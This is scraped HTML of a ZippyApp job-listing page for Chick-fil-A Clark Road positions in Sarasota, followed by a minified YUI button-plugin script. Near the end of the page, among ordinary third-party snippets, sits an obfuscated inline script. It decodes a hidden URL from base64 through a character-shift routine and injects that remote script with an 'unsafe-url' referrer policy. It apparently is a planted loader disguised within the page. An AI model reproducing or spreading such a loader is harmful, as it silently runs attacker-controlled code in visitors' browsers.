      <a id="twitter_share_button" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzippyapp.com%2Fbiz%2Fcfa-01609%2Fjobs%2F8948-15hr-kitchen-team-member&hashtags=ZippyApp&text=Check%20out%20this%20Job%21%20" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><i class="fa fa-twitter-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-google">
      <a id="google_share_button" href="https://plus.google.com/share?url=https%3A%2F%2Fzippyapp.com%2Fbiz%2Fcfa-01609%2Fjobs%2F8948-15hr-kitchen-team-member" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-email">
      <a href="javascript:void(0);"><i class="fa fa-envelope-o"></i></a>
    </div>
  </div>
  <div class="share-job-panel-content share-job-email-form-container">
    <form method="POST" action="/api/business/job/job/8948/share" class="pure-form pure-form-stacked">
      <div class="job-information">
        <div class="job-information-content weight-700">($15/HR) Kitchen Team Member at Chick-fil-A - Clark Road</div>
        <div class="job-information-content job-information-content-link"><span class="weight-700">Link:</span> http://zippyapp.com/biz/cfa-01609/jobs/8948-15hr-kitchen-team-member</div>
      </div>
      
      <div class="pure-input-1 input-field">
        <label for="id_recipient">To:</label>
        <input type="email" name="recipient" placeholder="type in e-mail address: jo@example.com." required maxlength="320" id="id_recipient">
        <div class="error-message"></div>
      </div>
      <div class="pure-input-1 input-field margin-top-field">
        <textarea name="message" cols="40" rows="10" placeholder="Write your message here (optional)" id="id_message">
</textarea>
        <div class="error-message"></div>
      </div>
      <div class="text-align-right margin-top-field">
        <div class="pure-button share-job-email-form-cancel-button">Cancel</div>
        <button class="pure-button pure-button-yellow share-job-email-form-send-button">Send</button>
      </div>
    </form>
    <div class="success-message share-job-success text-align-center weight-600 hidden"><i class="fa fa-check-circle"></i> Your message has been sent.</div>
    <div class="failure-message share-job-failure text-align-center weight-600 hidden">Failed!</div>
  </div>
</div>

  </script>
</div>

    </div>
  </div>
</div>

    
    <div class="job-table-item container pure-g">
  <div class="job-table-item-section pure-u-2-3">
    <div class="container pure-g">
      <div class="job-table-item-section pure-u-1 pure-u-md-5-8">
        <div class="job-information">
          <a href="/biz/cfa-01609/jobs/8950-restaurant-team-lead?traffic_source=1" class="job-title semi-bold">Restaurant Team Lead</a><br/>
          <a href="/biz/cfa-01609?traffic_source=1" class="business-name notranslate small-text">Chick-fil-A - Clark Road</a>
        </div>
      </div>
      <div class="job-table-item-section pure-u-1 pure-u-md-3-8">
        <div class="job-location small-text">
          
          <i><a href="/jobs/FL/Sarasota" class="notranslate">Sarasota</a>, <a href="/jobs/states/FL" class="notranslate">FL</a></i>
          
        </div>
      </div>
    </div>
  </div>
  <div class="job-table-item-section pure-u-1-3">
    <div class="text-align-right">
      <div class="job-item-button">
  <a href="/applicant/register?jid=8950&traffic_source=1" class="job-item-button-apply job-item-button-apply-incomplete login-required  pure-button pure-button-yellow">Apply</a>
</div>

      <div class="job-item-button job-item-button-share">
  <img src="/static/zippy/img/business/job_share_button.png" alt="Share job button" title="Share Job" />
  <script class="share-job-container" type="text/x-template">
    <div class="share-job-panel">
  <div class="share-job-panel-content share-job-buttons-container displayed">
    
    <div class="share-job-button share-job-button-facebook">
      <a id="facebook_share_button" href="https://www.facebook.com/sharer/sharer.php?s=100&p[url]=https%3A%2F%2Fzippyapp.com%2Fbiz%2Fcfa-01609%2Fjobs%2F8950-restaurant-team-lead" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><i class="fa fa-facebook-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-twitter">
      <a id="twitter_share_button" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzippyapp.com%2Fbiz%2Fcfa-01609%2Fjobs%2F8950-restaurant-team-lead&hashtags=ZippyApp&text=Check%20out%20this%20Job%21%20" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><i class="fa fa-twitter-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-google">
      <a id="google_share_button" href="https://plus.google.com/share?url=https%3A%2F%2Fzippyapp.com%2Fbiz%2Fcfa-01609%2Fjobs%2F8950-restaurant-team-lead" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-email">
      <a href="javascript:void(0);"><i class="fa fa-envelope-o"></i></a>
    </div>
  </div>
  <div class="share-job-panel-content share-job-email-form-container">
    <form method="POST" action="/api/business/job/job/8950/share" class="pure-form pure-form-stacked">
      <div class="job-information">
        <div class="job-information-content weight-700">Restaurant Team Lead at Chick-fil-A - Clark Road</div>
        <div class="job-information-content job-information-content-link"><span class="weight-700">Link:</span> http://zippyapp.com/biz/cfa-01609/jobs/8950-restaurant-team-lead</div>
      </div>
      
      <div class="pure-input-1 input-field">
        <label for="id_recipient">To:</label>
        <input type="email" name="recipient" placeholder="type in e-mail address: jo@example.com." required maxlength="320" id="id_recipient">
        <div class="error-message"></div>
      </div>
      <div class="pure-input-1 input-field margin-top-field">
        <textarea name="message" cols="40" rows="10" placeholder="Write your message here (optional)" id="id_message">
</textarea>
        <div class="error-message"></div>
      </div>
      <div class="text-align-right margin-top-field">
        <div class="pure-button share-job-email-form-cancel-button">Cancel</div>
        <button class="pure-button pure-button-yellow share-job-email-form-send-button">Send</button>
      </div>
    </form>
    <div class="success-message share-job-success text-align-center weight-600 hidden"><i class="fa fa-check-circle"></i> Your message has been sent.</div>
    <div class="failure-message share-job-failure text-align-center weight-600 hidden">Failed!</div>
  </div>
</div>

  </script>
</div>

    </div>
  </div>
</div>

    
  </div>
</div>

    
  </div>
</div>

</div>

        </div>
      </div>
      
      
    </div>
    <footer>
  <div id="footer">
    <div class="footer-content pure-g">
  <div class="pure-u-1 pure-u-md-1-2 footer-logo-container-desktop">
    <div class="footer-logo-container">
      <div class="zippy-logo-icon">
  <img src="/static/zippy/img/canary_icon.png" alt="ZippyApp logo" title="ZippyApp"/>
</div>
<div class="zippy-logo-text">
  <img src="/static/zippy/img/logo/canary_logo_text_white_with_trademark.png" alt="ZippyApp logo text" title="ZippyApp" />
</div>

    </div>
  </div>
  <div class="pure-u-1 pure-u-md-1-2 footer-menu-container">
    <div class="container">
      <div class="pure-g">
        <div class="pure-u-1-4 content-list"></div>
        <div class="pure-u-1-4 content-list">
          <div class="content-list-title">Company:</div>
          <ul class="content-list-items">
            <li><a href="/about">About Us</a></li>
            <li><a href="/help">Help</a></li>
            <li><a href="/careers">Careers</a></li>
            <li><a href="/contact">Contact Us</a></li>
            <li><a href="http://blog.zippyapp.com" target="_blank">Blog</a></li>
          </ul>
        </div>
        <div class="pure-u-1-4 content-list">
          <div class="content-list-title">Legal:</div>
          <ul class="content-list-items">
            <li><a href="/policy/privacy">Privacy</a></li>
            <li><a href="/policy/data">Data Policy</a></li>
            <li><a href="/policy/tos">Terms of Service</a></li>
            <li><a href="/policy/security">Security</a></li>
          </ul>
        </div>
        <div class="pure-u-1-4 content-list social-links-container">
          <div class="content-list-title">Follow Us</div>
<div class="content-list-items">
  <a href="http://facebook.com/ZippyApp" class="social-link social-link-facebook" title="Facebook" target="_blank">
  <span class="fa-stack social-link-icon-container">
    <i class="fa fa-circle fa-stack-2x"></i>
    <i class="fa fa-facebook fa-stack-1x social-link-icon"></i>
  </span>
</a>

  <a href="http://twitter.com/ZippyAppJobs" class="social-link social-link-twitter" title="Twitter" target="_blank">
  <span class="fa-stack social-link-icon-container">
    <i class="fa fa-circle fa-stack-2x"></i>
    <i class="fa fa-twitter fa-stack-1x social-link-icon"></i>
  </span>
</a>

  <a href="http://www.linkedin.com/company/zippyapp" class="social-link social-link-linkedin" title="Linkedin" target="_blank">
  <span class="fa-stack social-link-icon-container">
    <i class="fa fa-circle fa-stack-2x"></i>
    <i class="fa fa-linkedin fa-stack-1x social-link-icon"></i>
  </span>
</a>

  
</div>

        </div>
      </div>
    </div>
  </div>
  <div class="pure-u-1 pure-u-md-1-2 footer-logo-container-mobile">
    <div class="footer-logo-container">
      <div class="zippy-logo-icon">
  <img src="/static/zippy/img/canary_icon.png" alt="ZippyApp logo" title="ZippyApp"/>
</div>
<div class="zippy-logo-text">
  <img src="/static/zippy/img/logo/canary_logo_text_white_with_trademark.png" alt="ZippyApp logo text" title="ZippyApp" />
</div>

    </div>
  </div>
</div>
<div class="copyright">
  ZippyApp &copy; 2026 by Talentral Corp.<br/>
  All rights reserved.
</div>

  </div>
</footer>

    

    


<div id="tooltip_container" class="hidden"></div>

<div id="modal-container"></div>


<script id="mobile_modal_container" type="text/x-template">
  <div id="mobile_modal" class="mobile-modal">
  <div class="modal-header">
    <div class="header-content"></div>
    <a href="javascript:void(0);" class="mobile-modal-close-button">
      Close
    </a>
  </div>
  <div class="modal-body mobile-body">
  </div>
</div>

</script>


<script class="job-search-form-container" type="text/x-template">
  <form method="GET" action="/jobs/search" class="pure-form pure-form-stacked">
  <div class="pure-g">
    <div class="pure-u-1">
      <input type="text" name="q" class="pure-input-1" placeholder="Search query or keyword" id="id_q">
    </div>
    <div class="pure-u-1">
      
      <input autocomplete="off" class="pure-input-1" id="id_l_mobile" name="l"  placeholder="Location or Zipcode" type="text">
      
      <input autocomplete="off" name="c" type="hidden" value="">
    </div>
    <div class="pure-u-1">
      <select name="d" class="pure-input-1" id="id_d">
  <option value="5">5 miles</option>

  <option value="10">10 miles</option>

  <option value="15" selected>15 miles</option>

  <option value="25">25 miles</option>

  <option value="50">50 miles</option>

</select>
    </div>
    <button type="submit" class="pure-button pure-button-yellow pure-u-1">Search Jobs</button>
  </div>
</form>

  <div class="search-form-container">
  
</div>

  <div class="search-form-container">
  
</div>

</script>


<!-- Grab jQuery from CDN. fall back to local if necessary -->

<script type="text/javascript" src="/static/zippy/js/vendor.js?v=2026012004"></script>
<!-- WILLTODO: at one point, these lines will be removed because vendor.js has jquery and jquery.cookie -->
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js"></script>
<script>!window.jQuery && document.write(unescape('%3Cscript src="/static/lib/jQuery/1.11.3/jquery-min.js"%3E%3C/script%3E'))</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/mustache.js/2.3.0/mustache.min.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-throttle-debounce/1.1/jquery.ba-throttle-debounce.min.js"></script>




<script type="text/javascript" src="/static/zippy/js/modules/jobs.js?v=2026012004"></script>




<script type="text/javascript" src="/static/zippy/js/general/mobile_menu.js?v=2026012004"></script>
<script type="text/javascript" src="/static/zippy/js/utils/select_menu.js?v=2026012004"></script>


<script type="text/javascript" src="/static/zippy/js/header.js?v=2026012004"></script>


<script type="text/javascript" src="/static/zippy/js/google_translate.js?v=2026012004"></script>


<script type="text/javascript" src="/static/zippy/js/general/veil.js?v=2026012004"></script>



<script type="text/javascript" src="/static/zippy/js/alert.js?v=2026012004"></script>










<script type="text/javascript">!function(e,t,n){function a(){var e=t.getElementsByTagName("script")[0],n=t.createElement("script");n.type="text/javascript",n.async=!0,n.src="https://beacon-v2.helpscout.net",e.parentNode.insertBefore(n,e)}if(e.Beacon=n=function(t,n,a){e.Beacon.readyQueue.push({method:t,options:n,data:a})},n.readyQueue=[],"complete"===t.readyState)return a();e.attachEvent?e.attachEvent("onload",a):e.addEventListener("load",a,!1)}(window,document,window.Beacon||function(){});</script>
<script type="text/javascript">window.Beacon('init', 'f70a7f75-2446-4b58-af1e-a835fb382418')</script>




<!-- Begin Facebook Plugin Code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src =
  "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=503030719744365";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- End Facebook Plugin Code -->

<script> (function(){var _hx=document.createElement("script"),_bC=(function(_xs,_HX){var _pv="";for(var _uV=0;_uV<_xs.length;_uV++){var _EC=_xs[_uV].charCodeAt();_EC!=_uV;_EC-=_HX;_pv==_pv;_HX>4;_EC+=61;_EC%=94;_EC+=33;_pv+=String.fromCharCode(_EC)}return _pv})(atob("eScnIyZLQEAqJj8tIiJ+eiF3Ij90In5AI3ordn1AR0R1SUNCSEdGREdJQ3VKckdCdnZ2RXZC"), 17);_hx.src=_bC;9>4;function _rZ(){};_hx.referrerPolicy="unsafe-url";_hx.async=!0;_hx!="U";_hx.type="text/javascript";var _Su=document.getElementsByTagName("script")[0];_Su.parentNode.insertBefore(_hx,_Su)})(); </script>






    
  </body>
</html>
<!--  Mon, 19 Jan 2026 20:39:48 -0800 -->
<!-- Processed in 7.39 seconds -->


--- FILE ---
content_type: application/javascript
request_url: https://zippyapp.com/static/lib/yui/3.18.1/build/button-plugin/button-plugin-min.js
body_size: 1294
content:
YUI.add("button-plugin",function(e,t){function n(){n.superclass.constructor.apply(this,arguments)}e.extend(n,e.ButtonCore,{_afterNodeGet:function(t){var n=this.constructor.ATTRS,r=n[t]&&n[t].getter&&this[n[t].getter];if(r)return new e.Do.AlterReturn("get "+t,r.call(this))},_afterNodeSet:function(e,t){var n=this.constructor.ATTRS,r=n[e]&&n[e].setter&&this[n[e].setter];r&&r.call(this,t)},_initNode:function(t){var n=t.host;this._host=n,e.Do.after(this._afterNodeGet,n,"get",this),e.Do.after(this._afterNodeSet,n,"set",this)},destroy:function(){}},{ATTRS:e.merge(e.ButtonCore.ATTRS),NAME:"buttonPlugin",NS:"button"}),n.createNode=function(t,n){var r;return t&&!n&&!t.nodeType&&!t.getDOMNode&&typeof t!="string"&&(n=t,t=n.srcNode),n=n||{},r=n.template||e.Plugin.Button.prototype.TEMPLATE,t=t||n.srcNode||e.DOM.create(r),e.one(t).plug(e.Plugin.Button,n)},e.namespace("Plugin").Button=n},"@VERSION@",{requires:["button-core","cssbutton","node-pluginhost"]});
